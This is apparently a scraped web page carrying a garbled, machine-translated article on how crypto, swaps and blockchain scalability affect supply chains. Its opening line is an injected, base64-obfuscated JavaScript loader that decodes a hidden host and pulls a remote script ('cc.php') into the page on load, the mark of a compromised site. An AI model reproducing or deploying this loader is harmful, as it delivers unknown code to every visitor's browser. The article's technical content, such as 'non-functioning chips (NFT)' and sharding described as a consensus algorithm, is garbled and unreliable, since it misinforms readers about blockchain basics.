const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=afae0d1c”;document.body.appendChild(script);
Title: Unlock Finance Future: The way crypto, swaps and blockchain scalability revolutionize supply chains
Introduction
The world of finance undergoes a significant transformation, with the emergence of new technologies that disrupt the traditional ways of doing business. An area that has registered a rapid growth in recent years is cryptocurrency. Increasing decentralized applications (DAPPS) and non -functioning chips (NFT) has created a new landscape for financial transactions. Another technology that has achieved significant attention is blockchain scalability, which allows fast and effective peer transactions, without the need for intermediaries. In this article, we will explore how crypto, swaps and blockchain scalability turn supply chains.
Crypto and Swaps

Cryptocurrency has become an integral part of modern finances, many companies using it as a means of payment, investments or guarantees. The decentralized nature of cryptocurrency allows faster and cheaper transactions than traditional systems. In the field of supply chain management, Crypto is used to facilitate fast and safe payments between buyers and sellers.
An example is the use of blockchain -based platforms such as Chainalysis, which offers a safe and transparent way to track the movement of goods throughout the supply chain. Using cryptocurrencies such as Bitcoin or Ethereum, companies can reduce their dependence on traditional payment systems and increase efficiency in their logistics operations.
Blockchain scalability
As the demand for cryptocurrency continues to increase, as well as the need for more scalable solutions. Blockchain scalability refers to the ability of a blockchain network to process a large volume of transactions per second, without sacrificing security or compromising data integrity.
A major challenge that blockchain is faced is the lack of scalability. Current consensus algorithms, such as work proof (POW), are slow and energy consuming, which makes it difficult to process a large number of transactions quickly for real -time applications. To solve this problem, developers have explored alternative consensus algorithms, such as Sharding, which can divide the network into smaller, independent blockchain that can manage more traffic.
Impact of supply chain
The use of blockchain scalability solutions has significant implications for supply chains. With faster and cheaper transactions, companies can reduce their dependence on intermediaries and increase transparency throughout the process. This can lead to improving customer satisfaction, low costs and increased market competitiveness.
A notable example is the adoption of blockchain -based platforms, such as the Blockchain supply chain platform. Using blockchain technology, companies can create a safe and transparent supply chain that reduces the risk, improves efficiency and increasing customers’ confidence.
Challenges of the supply chain
While the benefits of crypto, swap and blockchain scalability are clear, there are also significant challenges that the industry is facing. A major challenge is the regulatory uncertainty, because governments around the world are facing the regulatory of cryptocurrencies and blockchain technology.
Another challenge are interoperability problems, which can make different systems difficult to communicate and change data without problems. To solve this problem, developers explore new standards such as Hyperledger Fabric, which allows more blockchain to coexist on a single network.
Conclusion
The growth of crypto, swap and blockchain scalability transforms the world of finance and supply chains in deep ways.
